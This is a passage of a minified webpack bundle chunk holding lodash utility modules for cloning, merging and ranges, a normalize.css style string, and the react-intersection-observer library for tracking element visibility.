      result.add(baseClone(subValue, bitmask, customizer, subValue, value, stack));
    });
  } else if (isMap(value)) {
    value.forEach(function(subValue, key2) {
      result.set(key2, baseClone(subValue, bitmask, customizer, key2, value, stack));
    });
  }
  var keysFunc = isFull ? isFlat ? getAllKeysIn : getAllKeys : isFlat ? keysIn : keys;
  var props = isArr ? void 0 : keysFunc(value);
  arrayEach(props || value, function(subValue, key2) {
    if (props) {
      key2 = subValue;
      subValue = value[key2];
    }
    assignValue(result, key2, baseClone(subValue, bitmask, customizer, key2, value, stack));
  });
  return result;
}
module.exports = baseClone;


/***/ }),

/***/ 37242:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var isObject = __webpack_require__(1763);
var objectCreate = Object.create;
var baseCreate = function() {
  function object() {
  }
  return function(proto) {
    if (!isObject(proto)) {
      return {};
    }
    if (objectCreate) {
      return objectCreate(proto);
    }
    object.prototype = proto;
    var result = new object();
    object.prototype = void 0;
    return result;
  };
}();
module.exports = baseCreate;


/***/ }),

/***/ 50934:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var getTag = __webpack_require__(11703), isObjectLike = __webpack_require__(11740);
var mapTag = "[object Map]";
function baseIsMap(value) {
  return isObjectLike(value) && getTag(value) == mapTag;
}
module.exports = baseIsMap;


/***/ }),

/***/ 48247:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var getTag = __webpack_require__(11703), isObjectLike = __webpack_require__(11740);
var setTag = "[object Set]";
function baseIsSet(value) {
  return isObjectLike(value) && getTag(value) == setTag;
}
module.exports = baseIsSet;


/***/ }),

/***/ 72045:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var isObject = __webpack_require__(1763), isPrototype = __webpack_require__(78181), nativeKeysIn = __webpack_require__(16667);
var objectProto = Object.prototype;
var hasOwnProperty = objectProto.hasOwnProperty;
function baseKeysIn(object) {
  if (!isObject(object)) {
    return nativeKeysIn(object);
  }
  var isProto = isPrototype(object), result = [];
  for (var key in object) {
    if (!(key == "constructor" && (isProto || !hasOwnProperty.call(object, key)))) {
      result.push(key);
    }
  }
  return result;
}
module.exports = baseKeysIn;


/***/ }),

/***/ 26144:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Stack = __webpack_require__(30435), assignMergeValue = __webpack_require__(98067), baseFor = __webpack_require__(85339), baseMergeDeep = __webpack_require__(50654), isObject = __webpack_require__(1763), keysIn = __webpack_require__(54839), safeGet = __webpack_require__(54120);
function baseMerge(object, source, srcIndex, customizer, stack) {
  if (object === source) {
    return;
  }
  baseFor(source, function(srcValue, key) {
    stack || (stack = new Stack());
    if (isObject(srcValue)) {
      baseMergeDeep(object, source, key, srcIndex, baseMerge, customizer, stack);
    } else {
      var newValue = customizer ? customizer(safeGet(object, key), srcValue, key + "", object, source, stack) : void 0;
      if (newValue === void 0) {
        newValue = srcValue;
      }
      assignMergeValue(object, key, newValue);
    }
  }, keysIn);
}
module.exports = baseMerge;


/***/ }),

/***/ 50654:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var assignMergeValue = __webpack_require__(98067), cloneBuffer = __webpack_require__(8292), cloneTypedArray = __webpack_require__(40611), copyArray = __webpack_require__(82917), initCloneObject = __webpack_require__(81063), isArguments = __webpack_require__(47198), isArray = __webpack_require__(28368), isArrayLikeObject = __webpack_require__(83851), isBuffer = __webpack_require__(44033), isFunction = __webpack_require__(7892), isObject = __webpack_require__(1763), isPlainObject = __webpack_require__(81049), isTypedArray = __webpack_require__(99541), safeGet = __webpack_require__(54120), toPlainObject = __webpack_require__(57994);
function baseMergeDeep(object, source, key, srcIndex, mergeFunc, customizer, stack) {
  var objValue = safeGet(object, key), srcValue = safeGet(source, key), stacked = stack.get(srcValue);
  if (stacked) {
    assignMergeValue(object, key, stacked);
    return;
  }
  var newValue = customizer ? customizer(objValue, srcValue, key + "", object, source, stack) : void 0;
  var isCommon = newValue === void 0;
  if (isCommon) {
    var isArr = isArray(srcValue), isBuff = !isArr && isBuffer(srcValue), isTyped = !isArr && !isBuff && isTypedArray(srcValue);
    newValue = srcValue;
    if (isArr || isBuff || isTyped) {
      if (isArray(objValue)) {
        newValue = objValue;
      } else if (isArrayLikeObject(objValue)) {
        newValue = copyArray(objValue);
      } else if (isBuff) {
        isCommon = false;
        newValue = cloneBuffer(srcValue, true);
      } else if (isTyped) {
        isCommon = false;
        newValue = cloneTypedArray(srcValue, true);
      } else {
        newValue = [];
      }
    } else if (isPlainObject(srcValue) || isArguments(srcValue)) {
      newValue = objValue;
      if (isArguments(objValue)) {
        newValue = toPlainObject(objValue);
      } else if (!isObject(objValue) || isFunction(objValue)) {
        newValue = initCloneObject(srcValue);
      }
    } else {
      isCommon = false;
    }
  }
  if (isCommon) {
    stack.set(srcValue, newValue);
    mergeFunc(newValue, srcValue, srcIndex, customizer, stack);
    stack["delete"](srcValue);
  }
  assignMergeValue(object, key, newValue);
}
module.exports = baseMergeDeep;


/***/ }),

/***/ 54161:
/***/ ((module) => {

var nativeCeil = Math.ceil, nativeMax = Math.max;
function baseRange(start, end, step, fromRight) {
  var index = -1, length = nativeMax(nativeCeil((end - start) / (step || 1)), 0), result = Array(length);
  while (length--) {
    result[fromRight ? length : ++index] = start;
    start += step;
  }
  return result;
}
module.exports = baseRange;


/***/ }),

/***/ 15734:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var arrayMap = __webpack_require__(72958);
function baseToPairs(object, props) {
  return arrayMap(props, function(key) {
    return [key, object[key]];
  });
}
module.exports = baseToPairs;


/***/ }),

/***/ 46259:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Uint8Array = __webpack_require__(16162);
function cloneArrayBuffer(arrayBuffer) {
  var result = new arrayBuffer.constructor(arrayBuffer.byteLength);
  new Uint8Array(result).set(new Uint8Array(arrayBuffer));
  return result;
}
module.exports = cloneArrayBuffer;


/***/ }),

/***/ 8292:
/***/ ((module, exports, __webpack_require__) => {

/* module decorator */ module = __webpack_require__.nmd(module);
var root = __webpack_require__(24643);
var freeExports =  true && exports && !exports.nodeType && exports;
var freeModule = freeExports && "object" == "object" && module && !module.nodeType && module;
var moduleExports = freeModule && freeModule.exports === freeExports;
var Buffer = moduleExports ? root.Buffer : void 0, allocUnsafe = Buffer ? Buffer.allocUnsafe : void 0;
function cloneBuffer(buffer, isDeep) {
  if (isDeep) {
    return buffer.slice();
  }
  var length = buffer.length, result = allocUnsafe ? allocUnsafe(length) : new buffer.constructor(length);
  buffer.copy(result);
  return result;
}
module.exports = cloneBuffer;


/***/ }),

/***/ 58859:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var cloneArrayBuffer = __webpack_require__(46259);
function cloneDataView(dataView, isDeep) {
  var buffer = isDeep ? cloneArrayBuffer(dataView.buffer) : dataView.buffer;
  return new dataView.constructor(buffer, dataView.byteOffset, dataView.byteLength);
}
module.exports = cloneDataView;


/***/ }),

/***/ 94059:
/***/ ((module) => {

var reFlags = /\w*$/;
function cloneRegExp(regexp) {
  var result = new regexp.constructor(regexp.source, reFlags.exec(regexp));
  result.lastIndex = regexp.lastIndex;
  return result;
}
module.exports = cloneRegExp;


/***/ }),

/***/ 49502:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Symbol = __webpack_require__(8759);
var symbolProto = Symbol ? Symbol.prototype : void 0, symbolValueOf = symbolProto ? symbolProto.valueOf : void 0;
function cloneSymbol(symbol) {
  return symbolValueOf ? Object(symbolValueOf.call(symbol)) : {};
}
module.exports = cloneSymbol;


/***/ }),

/***/ 40611:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var cloneArrayBuffer = __webpack_require__(46259);
function cloneTypedArray(typedArray, isDeep) {
  var buffer = isDeep ? cloneArrayBuffer(typedArray.buffer) : typedArray.buffer;
  return new typedArray.constructor(buffer, typedArray.byteOffset, typedArray.length);
}
module.exports = cloneTypedArray;


/***/ }),

/***/ 82917:
/***/ ((module) => {

function copyArray(source, array) {
  var index = -1, length = source.length;
  array || (array = Array(length));
  while (++index < length) {
    array[index] = source[index];
  }
  return array;
}
module.exports = copyArray;


/***/ }),

/***/ 13553:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var assignValue = __webpack_require__(46629), baseAssignValue = __webpack_require__(5442);
function copyObject(source, props, object, customizer) {
  var isNew = !object;
  object || (object = {});
  var index = -1, length = props.length;
  while (++index < length) {
    var key = props[index];
    var newValue = customizer ? customizer(object[key], source[key], key, object, source) : void 0;
    if (newValue === void 0) {
      newValue = source[key];
    }
    if (isNew) {
      baseAssignValue(object, key, newValue);
    } else {
      assignValue(object, key, newValue);
    }
  }
  return object;
}
module.exports = copyObject;


/***/ }),

/***/ 31285:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var copyObject = __webpack_require__(13553), getSymbols = __webpack_require__(57094);
function copySymbols(source, object) {
  return copyObject(source, getSymbols(source), object);
}
module.exports = copySymbols;


/***/ }),

/***/ 7174:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var copyObject = __webpack_require__(13553), getSymbolsIn = __webpack_require__(67697);
function copySymbolsIn(source, object) {
  return copyObject(source, getSymbolsIn(source), object);
}
module.exports = copySymbolsIn;


/***/ }),

/***/ 75997:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseRest = __webpack_require__(99248), isIterateeCall = __webpack_require__(75678);
function createAssigner(assigner) {
  return baseRest(function(object, sources) {
    var index = -1, length = sources.length, customizer = length > 1 ? sources[length - 1] : void 0, guard = length > 2 ? sources[2] : void 0;
    customizer = assigner.length > 3 && typeof customizer == "function" ? (length--, customizer) : void 0;
    if (guard && isIterateeCall(sources[0], sources[1], guard)) {
      customizer = length < 3 ? void 0 : customizer;
      length = 1;
    }
    object = Object(object);
    while (++index < length) {
      var source = sources[index];
      if (source) {
        assigner(object, source, index, customizer);
      }
    }
    return object;
  });
}
module.exports = createAssigner;


/***/ }),

/***/ 43934:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseRange = __webpack_require__(54161), isIterateeCall = __webpack_require__(75678), toFinite = __webpack_require__(46782);
function createRange(fromRight) {
  return function(start, end, step) {
    if (step && typeof step != "number" && isIterateeCall(start, end, step)) {
      end = step = void 0;
    }
    start = toFinite(start);
    if (end === void 0) {
      end = start;
      start = 0;
    } else {
      end = toFinite(end);
    }
    step = step === void 0 ? start < end ? 1 : -1 : toFinite(step);
    return baseRange(start, end, step, fromRight);
  };
}
module.exports = createRange;


/***/ }),

/***/ 56533:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseToPairs = __webpack_require__(15734), getTag = __webpack_require__(11703), mapToArray = __webpack_require__(80011), setToPairs = __webpack_require__(67265);
var mapTag = "[object Map]", setTag = "[object Set]";
function createToPairs(keysFunc) {
  return function(object) {
    var tag = getTag(object);
    if (tag == mapTag) {
      return mapToArray(object);
    }
    if (tag == setTag) {
      return setToPairs(object);
    }
    return baseToPairs(object, keysFunc(object));
  };
}
module.exports = createToPairs;


/***/ }),

/***/ 50047:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseGetAllKeys = __webpack_require__(8101), getSymbolsIn = __webpack_require__(67697), keysIn = __webpack_require__(54839);
function getAllKeysIn(object) {
  return baseGetAllKeys(object, keysIn, getSymbolsIn);
}
module.exports = getAllKeysIn;


/***/ }),

/***/ 55825:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var overArg = __webpack_require__(71641);
var getPrototype = overArg(Object.getPrototypeOf, Object);
module.exports = getPrototype;


/***/ }),

/***/ 67697:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var arrayPush = __webpack_require__(88258), getPrototype = __webpack_require__(55825), getSymbols = __webpack_require__(57094), stubArray = __webpack_require__(73927);
var nativeGetSymbols = Object.getOwnPropertySymbols;
var getSymbolsIn = !nativeGetSymbols ? stubArray : function(object) {
  var result = [];
  while (object) {
    arrayPush(result, getSymbols(object));
    object = getPrototype(object);
  }
  return result;
};
module.exports = getSymbolsIn;


/***/ }),

/***/ 647:
/***/ ((module) => {

var objectProto = Object.prototype;
var hasOwnProperty = objectProto.hasOwnProperty;
function initCloneArray(array) {
  var length = array.length, result = new array.constructor(length);
  if (length && typeof array[0] == "string" && hasOwnProperty.call(array, "index")) {
    result.index = array.index;
    result.input = array.input;
  }
  return result;
}
module.exports = initCloneArray;


/***/ }),

/***/ 38633:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var cloneArrayBuffer = __webpack_require__(46259), cloneDataView = __webpack_require__(58859), cloneRegExp = __webpack_require__(94059), cloneSymbol = __webpack_require__(49502), cloneTypedArray = __webpack_require__(40611);
var boolTag = "[object Boolean]", dateTag = "[object Date]", mapTag = "[object Map]", numberTag = "[object Number]", regexpTag = "[object RegExp]", setTag = "[object Set]", stringTag = "[object String]", symbolTag = "[object Symbol]";
var arrayBufferTag = "[object ArrayBuffer]", dataViewTag = "[object DataView]", float32Tag = "[object Float32Array]", float64Tag = "[object Float64Array]", int8Tag = "[object Int8Array]", int16Tag = "[object Int16Array]", int32Tag = "[object Int32Array]", uint8Tag = "[object Uint8Array]", uint8ClampedTag = "[object Uint8ClampedArray]", uint16Tag = "[object Uint16Array]", uint32Tag = "[object Uint32Array]";
function initCloneByTag(object, tag, isDeep) {
  var Ctor = object.constructor;
  switch (tag) {
    case arrayBufferTag:
      return cloneArrayBuffer(object);
    case boolTag:
    case dateTag:
      return new Ctor(+object);
    case dataViewTag:
      return cloneDataView(object, isDeep);
    case float32Tag:
    case float64Tag:
    case int8Tag:
    case int16Tag:
    case int32Tag:
    case uint8Tag:
    case uint8ClampedTag:
    case uint16Tag:
    case uint32Tag:
      return cloneTypedArray(object, isDeep);
    case mapTag:
      return new Ctor();
    case numberTag:
    case stringTag:
      return new Ctor(object);
    case regexpTag:
      return cloneRegExp(object);
    case setTag:
      return new Ctor();
    case symbolTag:
      return cloneSymbol(object);
  }
}
module.exports = initCloneByTag;


/***/ }),

/***/ 81063:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseCreate = __webpack_require__(37242), getPrototype = __webpack_require__(55825), isPrototype = __webpack_require__(78181);
function initCloneObject(object) {
  return typeof object.constructor == "function" && !isPrototype(object) ? baseCreate(getPrototype(object)) : {};
}
module.exports = initCloneObject;


/***/ }),

/***/ 16667:
/***/ ((module) => {

function nativeKeysIn(object) {
  var result = [];
  if (object != null) {
    for (var key in Object(object)) {
      result.push(key);
    }
  }
  return result;
}
module.exports = nativeKeysIn;


/***/ }),

/***/ 54120:
/***/ ((module) => {

function safeGet(object, key) {
  if (key === "constructor" && typeof object[key] === "function") {
    return;
  }
  if (key == "__proto__") {
    return;
  }
  return object[key];
}
module.exports = safeGet;


/***/ }),

/***/ 67265:
/***/ ((module) => {

function setToPairs(set) {
  var index = -1, result = Array(set.size);
  set.forEach(function(value) {
    result[++index] = [value, value];
  });
  return result;
}
module.exports = setToPairs;


/***/ }),

/***/ 14695:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseSlice = __webpack_require__(65894), isIterateeCall = __webpack_require__(75678), toInteger = __webpack_require__(26855);
var nativeCeil = Math.ceil, nativeMax = Math.max;
function chunk(array, size, guard) {
  if (guard ? isIterateeCall(array, size, guard) : size === void 0) {
    size = 1;
  } else {
    size = nativeMax(toInteger(size), 0);
  }
  var length = array == null ? 0 : array.length;
  if (!length || size < 1) {
    return [];
  }
  var index = 0, resIndex = 0, result = Array(nativeCeil(length / size));
  while (index < length) {
    result[resIndex++] = baseSlice(array, index, index += size);
  }
  return result;
}
module.exports = chunk;


/***/ }),

/***/ 70833:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseClone = __webpack_require__(36353);
var CLONE_DEEP_FLAG = 1, CLONE_SYMBOLS_FLAG = 4;
function cloneDeep(value) {
  return baseClone(value, CLONE_DEEP_FLAG | CLONE_SYMBOLS_FLAG);
}
module.exports = cloneDeep;


/***/ }),

/***/ 13547:
/***/ ((module) => {

function fromPairs(pairs) {
  var index = -1, length = pairs == null ? 0 : pairs.length, result = {};
  while (++index < length) {
    var pair = pairs[index];
    result[pair[0]] = pair[1];
  }
  return result;
}
module.exports = fromPairs;


/***/ }),

/***/ 83851:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var isArrayLike = __webpack_require__(36988), isObjectLike = __webpack_require__(11740);
function isArrayLikeObject(value) {
  return isObjectLike(value) && isArrayLike(value);
}
module.exports = isArrayLikeObject;


/***/ }),

/***/ 47076:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseIsMap = __webpack_require__(50934), baseUnary = __webpack_require__(75611), nodeUtil = __webpack_require__(46235);
var nodeIsMap = nodeUtil && nodeUtil.isMap;
var isMap = nodeIsMap ? baseUnary(nodeIsMap) : baseIsMap;
module.exports = isMap;


/***/ }),

/***/ 81049:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseGetTag = __webpack_require__(78266), getPrototype = __webpack_require__(55825), isObjectLike = __webpack_require__(11740);
var objectTag = "[object Object]";
var funcProto = Function.prototype, objectProto = Object.prototype;
var funcToString = funcProto.toString;
var hasOwnProperty = objectProto.hasOwnProperty;
var objectCtorString = funcToString.call(Object);
function isPlainObject(value) {
  if (!isObjectLike(value) || baseGetTag(value) != objectTag) {
    return false;
  }
  var proto = getPrototype(value);
  if (proto === null) {
    return true;
  }
  var Ctor = hasOwnProperty.call(proto, "constructor") && proto.constructor;
  return typeof Ctor == "function" && Ctor instanceof Ctor && funcToString.call(Ctor) == objectCtorString;
}
module.exports = isPlainObject;


/***/ }),

/***/ 67734:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseIsSet = __webpack_require__(48247), baseUnary = __webpack_require__(75611), nodeUtil = __webpack_require__(46235);
var nodeIsSet = nodeUtil && nodeUtil.isSet;
var isSet = nodeIsSet ? baseUnary(nodeIsSet) : baseIsSet;
module.exports = isSet;


/***/ }),

/***/ 54839:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var arrayLikeKeys = __webpack_require__(5921), baseKeysIn = __webpack_require__(72045), isArrayLike = __webpack_require__(36988);
function keysIn(object) {
  return isArrayLike(object) ? arrayLikeKeys(object, true) : baseKeysIn(object);
}
module.exports = keysIn;


/***/ }),

/***/ 59602:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseMerge = __webpack_require__(26144), createAssigner = __webpack_require__(75997);
var merge = createAssigner(function(object, source, srcIndex) {
  baseMerge(object, source, srcIndex);
});
module.exports = merge;


/***/ }),

/***/ 75095:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var createRange = __webpack_require__(43934);
var range = createRange();
module.exports = range;


/***/ }),

/***/ 69967:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseSlice = __webpack_require__(65894), toInteger = __webpack_require__(26855);
function take(array, n, guard) {
  if (!(array && array.length)) {
    return [];
  }
  n = guard || n === void 0 ? 1 : toInteger(n);
  return baseSlice(array, 0, n < 0 ? 0 : n);
}
module.exports = take;


/***/ }),

/***/ 64508:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var createToPairs = __webpack_require__(56533), keys = __webpack_require__(88104);
var toPairs = createToPairs(keys);
module.exports = toPairs;


/***/ }),

/***/ 57994:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var copyObject = __webpack_require__(13553), keysIn = __webpack_require__(54839);
function toPlainObject(value) {
  return copyObject(value, keysIn(value));
}
module.exports = toPlainObject;


/***/ }),

/***/ 84659:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";
var __webpack_unused_export__;

__webpack_unused_export__ = ({
  value: true
});
__webpack_unused_export__ = __webpack_unused_export__ = exports.S8 = void 0;
var _styledComponents = __webpack_require__(63766);
var normalize = (0, _styledComponents.css)(['html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1{font-size:2em;margin:0.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background-color:transparent;}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}']);
exports.S8 = normalize;
var Normalize = (0, _styledComponents.createGlobalStyle)(normalize);
__webpack_unused_export__ = Normalize;
var _default = normalize;
__webpack_unused_export__ = _default;


/***/ }),

/***/ 80471:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Wx: () => (/* binding */ useInView)
/* harmony export */ });
/* unused harmony exports InView, defaultFallbackInView, observe */
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
"use client";
var __defProp = Object.defineProperty;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __publicField = (obj, key, value) => __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);

// src/InView.tsx


// src/observe.ts
var observerMap = /* @__PURE__ */ new Map();
var RootIds = /* @__PURE__ */ new WeakMap();
var rootId = 0;
var unsupportedValue = void 0;
function defaultFallbackInView(inView) {
  unsupportedValue = inView;
}
function getRootId(root) {
  if (!root) return "0";
  if (RootIds.has(root)) return RootIds.get(root);
  rootId += 1;
  RootIds.set(root, rootId.toString());
  return RootIds.get(root);
}
function optionsToId(options) {
  return Object.keys(options).sort().filter(
    (key) => options[key] !== void 0
  ).map((key) => {
    return `${key}_${key === "root" ? getRootId(options.root) : options[key]}`;
  }).toString();
}
function createObserver(options) {
  const id = optionsToId(options);
  let instance = observerMap.get(id);
  if (!instance) {
    const elements = /* @__PURE__ */ new Map();
    let thresholds;
    const observer = new IntersectionObserver((entries) => {
      entries.forEach((entry) => {
        var _a;
        const inView = entry.isIntersecting && thresholds.some((threshold) => entry.intersectionRatio >= threshold);
        if (options.trackVisibility && typeof entry.isVisible === "undefined") {
          entry.isVisible = inView;
        }
        (_a = elements.get(entry.target)) == null ? void 0 : _a.forEach((callback) => {
          callback(inView, entry);
        });
      });
    }, options);
    thresholds = observer.thresholds || (Array.isArray(options.threshold) ? options.threshold : [options.threshold || 0]);
    instance = {
      id,
      observer,
      elements
    };
    observerMap.set(id, instance);
  }
  return instance;
}
function observe(element, callback, options = {}, fallbackInView = unsupportedValue) {
  if (typeof window.IntersectionObserver === "undefined" && fallbackInView !== void 0) {
    const bounds = element.getBoundingClientRect();
    callback(fallbackInView, {
      isIntersecting: fallbackInView,
      target: element,
      intersectionRatio: typeof options.threshold === "number" ? options.threshold : 0,
      time: 0,
      boundingClientRect: bounds,
      intersectionRect: bounds,
      rootBounds: bounds
    });
    return () => {
    };
  }
  const { id, observer, elements } = createObserver(options);
  const callbacks = elements.get(element) || [];
  if (!elements.has(element)) {
    elements.set(element, callbacks);
  }
  callbacks.push(callback);
  observer.observe(element);
  return function unobserve() {
    callbacks.splice(callbacks.indexOf(callback), 1);
    if (callbacks.length === 0) {
      elements.delete(element);
      observer.unobserve(element);
    }
    if (elements.size === 0) {
      observer.disconnect();
      observerMap.delete(id);
    }
  };
}

// src/InView.tsx
function isPlainChildren(props) {
  return typeof props.children !== "function";
}
var InView = class extends react__WEBPACK_IMPORTED_MODULE_0__.Component {
  constructor(props) {
    super(props);
    __publicField(this, "node", null);
    __publicField(this, "_unobserveCb", null);
    __publicField(this, "handleNode", (node) => {
      if (this.node) {
        this.unobserve();
        if (!node && !this.props.triggerOnce && !this.props.skip) {
          this.setState({ inView: !!this.props.initialInView, entry: void 0 });
        }
      }
      this.node = node ? node : null;
      this.observeNode();
    });
    __publicField(this, "handleChange", (inView, entry) => {
      if (inView && this.props.triggerOnce) {
        this.unobserve();
      }
      if (!isPlainChildren(this.props)) {
        this.setState({ inView, entry });
      }
      if (this.props.onChange) {
        this.props.onChange(inView, entry);
      }
    });
    this.state = {
      inView: !!props.initialInView,
      entry: void 0
    };
  }
  componentDidMount() {
    this.unobserve();
    this.observeNode();
  }
  componentDidUpdate(prevProps) {
    if (prevProps.rootMargin !== this.props.rootMargin || prevProps.root !== this.props.root || prevProps.threshold !== this.props.threshold || prevProps.skip !== this.props.skip || prevProps.trackVisibility !== this.props.trackVisibility || prevProps.delay !== this.props.delay) {
      this.unobserve();
      this.observeNode();
    }
  }
  componentWillUnmount() {
    this.unobserve();
  }
  observeNode() {
    if (!this.node || this.props.skip) return;
    const {
      threshold,
      root,
      rootMargin,
      trackVisibility,
      delay,
      fallbackInView
    } = this.props;
    this._unobserveCb = observe(
      this.node,
      this.handleChange,
      {
        threshold,
        root,
        rootMargin,
        // @ts-ignore
        trackVisibility,
        // @ts-ignore
        delay
      },
      fallbackInView
    );
  }
  unobserve() {
    if (this._unobserveCb) {
      this._unobserveCb();
      this._unobserveCb = null;
    }
  }
  render() {
    const { children } = this.props;
    if (typeof children === "function") {
      const { inView, entry } = this.state;
      return children({ inView, entry, ref: this.handleNode });
    }
    const {
      as,
      triggerOnce,
      threshold,
      root,
      rootMargin,
      onChange,
      skip,
      trackVisibility,
      delay,
      initialInView,
      fallbackInView,
      ...props
    } = this.props;
    return react__WEBPACK_IMPORTED_MODULE_0__.createElement(
      as || "div",
      { ref: this.handleNode, ...props },
      children
    );
  }
};

// src/useInView.tsx

function useInView({
  threshold,
  delay,
  trackVisibility,
  rootMargin,
  root,
  triggerOnce,
  skip,
  initialInView,
  fallbackInView,
  onChange
} = {}) {
  var _a;
  const [ref, setRef] = react__WEBPACK_IMPORTED_MODULE_0__.useState(null);
  const callback = react__WEBPACK_IMPORTED_MODULE_0__.useRef(onChange);
  const [state, setState] = react__WEBPACK_IMPORTED_MODULE_0__.useState({
    inView: !!initialInView,
    entry: void 0
  });
  callback.current = onChange;
  react__WEBPACK_IMPORTED_MODULE_0__.useEffect(
    () => {
      if (skip || !ref) return;
      let unobserve;
      unobserve = observe(
        ref,
        (inView, entry) => {
          setState({
            inView,
            entry
          });
          if (callback.current) callback.current(inView, entry);
          if (entry.isIntersecting && triggerOnce && unobserve) {
            unobserve();
            unobserve = void 0;
          }
        },
        {
          root,
          rootMargin,
          threshold,
          // @ts-ignore
          trackVisibility,
          // @ts-ignore
          delay
        },
        fallbackInView
      );
      return () => {
        if (unobserve) {
          unobserve();
        }
      };
    },
    // We break the rule here, because we aren't including the actual `threshold` variable
    // eslint-disable-next-line react-hooks/exhaustive-deps
    [
      // If the threshold is an array, convert it to a string, so it won't change between renders.
      Array.isArray(threshold) ? threshold.toString() : threshold,
      ref,
      root,
      rootMargin,
      triggerOnce,
      skip,
      trackVisibility,
      fallbackInView,
      delay
    ]
  );
  const entryTarget = (_a = state.entry) == null ? void 0 : _a.target;
  const previousEntryTarget = react__WEBPACK_IMPORTED_MODULE_0__.useRef(void 0);
  if (!ref && entryTarget && !triggerOnce && !skip && previousEntryTarget.current !== entryTarget) {
    previousEntryTarget.current = entryTarget;
    setState({
      inView: !!initialInView,
      entry: void 0
    });
  }
  const result = [setRef, state.inView, state.entry];
  result.ref = result[0];
  result.inView = result[1];
  result.entry = result[2];
  return result;
}

//# sourceMappingURL=index.mjs.map

/***/ })

}]);